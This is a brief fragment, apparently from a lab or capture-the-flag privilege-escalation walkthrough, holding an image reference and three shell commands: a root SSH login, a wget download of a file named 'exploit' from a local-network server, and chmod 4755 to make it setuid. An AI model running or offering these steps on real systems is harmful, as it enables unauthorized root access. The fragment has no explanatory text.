 ssh root@127.0.0.1 -p 23 wget http://192.168.0.106:8000/exploit chmod 4755 exploit